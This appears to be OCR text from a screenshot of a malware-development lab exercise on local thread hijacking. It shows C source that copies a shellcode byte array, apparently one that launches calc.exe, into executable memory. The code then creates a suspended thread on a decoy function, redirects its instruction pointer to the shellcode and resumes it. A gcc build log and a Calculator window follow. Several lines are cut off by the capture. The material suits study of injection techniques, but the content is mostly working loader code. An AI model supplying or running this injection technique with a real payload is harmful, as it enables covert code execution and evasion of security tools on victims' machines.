 23 0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,
24 0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,
25 0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,
26 0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
27 0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,
28 0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,
29 0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
30 };
31
32
33 int fakeFunction() {
34 wprintf(L"This is a fake function!");
35 }
36
37 int wmain(void) {
38 // Start by Sacrificial Thread creating thread. Thre ormed on a Suspene
39 HANDLE hThread = NULL;
40 LPVOID lpBuffer = NULL;
41
42 lpBuffer = VirtualAlloc(0, sizeof(Payload), MEM_RESE UTE_READWRITE);
43 if (lpBuffer == NULL) {
44 wprintf(L"Failed To Allocate Buffer %d\n", GetLa
45 }
46
47 memcpy(lpBuffer, Payload, sizeof(Payload));
48
49 hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&fakeFunction, NULL, CREATE_SUSPENDED, NU
50 if (hThread == NULL) {
51 wprintf(L"Failed to Create Thread %d\n", GetLastError());
52 return -1;
53 }
54
55 CONTEXT lpThreadContext;
56 if (!GetThreadContext(hThread, &lpThreadContext)) {
57 wprintf(L"Failed Get Thread Context %d\n", GetLastError());
58 return -1;
59 }
60
61 lpThreadContext.Rip = lpBuffer;
62
63 if (!SetThreadContext(hThread, &lpThreadContext)) {
64 wprintf(L"Failed to Resume Thread %d\n", GetLastError());
65 return -1;
66 }
67
68 ResumeThread(hThread);
69
70 getchar();
71 // Cleanup
72 VirtualFree(lpBuffer, 0, MEM_RELEASE);
73 CloseHandle(hThread);
74 return 0;
75 }
76
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
/c/Users/MaldevUser/Desktop/Techniques/Thread_Hijacking/Local_Thread_Hijacking
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/Thread_Hijacking/Local_Thre
ad_Hijacking
$ make
gcc -o run main.c -municode
main.c: In function 'wmain':
main.c:61:25: warning: assignment to 'DWORD64' {aka 'long long unsigned int'} from 'LPVOID' {aka 'vo
id *'} makes integer from pointer without a cast [-Wint-conversion]
61 | lpThreadContext.Rip = lpBuffer;
| ^
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/Thread_Hijacking/Local_Thre
ad_Hijacking
$ ./run.exe